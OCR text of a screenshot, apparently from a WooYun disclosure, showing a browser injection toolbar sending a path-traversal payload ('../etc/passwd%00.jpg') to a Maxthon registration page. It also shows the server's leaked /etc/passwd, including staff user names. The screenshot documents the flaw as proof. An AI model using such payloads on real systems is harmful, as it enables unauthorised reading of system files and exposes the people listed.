 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × http://my.maxtho…age/.svn/entries × http://my.maxtho…n//register.html × +
my.maxthon.cn//register.html 百度 <Ctrl+K>
Tox
Anima
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://my.maxthon.cn//register.html
Split URL
Execute
Enable Post data Enable Referrer
Post data ln=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown hal
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin ope
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual conso
/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nolog
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Pr
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/n
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avah
xiaojun:x:500:500::/home/xiaojun:/bin/bash tangbin:x:501:501::/home/tangbin:/bin/bash zouyi:x:502:502::/h
/bin/bash songqi:x:504:504::/home/songqi:/bin/bash wangyi:x:505:505::/home/wangyi:/bin/bash yaoxinnan:x:5
nagios:x:507:507::/dev/null:/sbin/nologin zhangyi:x:607:607::/home/zhangyi:/bin/bash
www.wooyun.org